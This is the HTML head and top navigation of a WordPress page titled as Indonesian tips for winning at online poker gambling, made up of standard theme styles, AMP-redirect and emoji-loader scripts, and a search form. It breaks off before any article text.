

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/
body_size: 16625
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/thespykiller.co.uk\/trick-menang-main-di-permainan-judi-poker-online\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<title>Trick Menang Main Di Permainan Judi Poker Online &#8211; The Spy Killer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Feed" href="https://thespykiller.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Comments Feed" href="https://thespykiller.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Spy Killer &raquo; Trick Menang Main Di Permainan Judi Poker Online Comments Feed" href="https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thespykiller.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://thespykiller.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newkarma-core-css' href="https://thespykiller.co.uk/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5" type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%26subset%3Dlatin%2C&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-nonamp-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style-nonamp.css?ver=1.1.6" type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href="https://thespykiller.co.uk/wp-content/themes/newkarma/style.css?ver=1.1.6" type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#323233;}h1.entry-title{color:#20409a;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#20409a;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#20409a;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li.selected a{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{-webkit-box-shadow:inset 0px -5px 0px 0px#fe8917;-moz-box-shadow:inset 0px -5px 0px 0px#fe8917;box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .gmr-load-more input[type="button"]{color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]{border-color:#000000;}.gmr-related-infinite .gmr-load-more input[type="button"]:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#20409a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .gmr-load-more input[type="button"]:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .gmr-load-more input[type="button"],.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .gmr-load-more input[type="button"],ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.gmr-load-more input[type="button"],ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a span{color:#ffffff;}ul.footer-social-icon li a span,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover span{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thespykiller.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thespykiller.co.uk/wp-json/wp/v2/posts/269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thespykiller.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/" />
<link rel='shortlink' href="https://thespykiller.co.uk/?p=269" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thespykiller.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fthespykiller.co.uk%2Ftrick-menang-main-di-permainan-judi-poker-online%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/?amp=1"><link rel="pingback" href="https://thespykiller.co.uk/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://thespykiller.co.uk/trick-menang-main-di-permainan-judi-poker-online/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-269 single-format-standard wp-theme-newkarma gmr-theme gmr-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
											<div class="gmr-table-cell gmr-table-date">
							<span class="gmr-top-date">January 29, 2026</span>
						</div>
											<div class="gmr-table-cell gmr-table-search">
							<div class="only-mobile gmr-mobilelogo">
								<div class="gmr-logo"><a href="https://thespykiller.co.uk/" class="custom-logo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo.png" alt="The Spy Killer" title="The Spy Killer" /></a></div>							</div>
														<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://thespykiller.co.uk/">
									<input type="text" name="s" id="s" placeholder="Search News" />
									<button type="submit" class="gmr-search-submit"><span class="icon_search"></span></button>
								</form>
							</div>
													</div>

					<div class="gmr-table-cell gmr-table-menu">
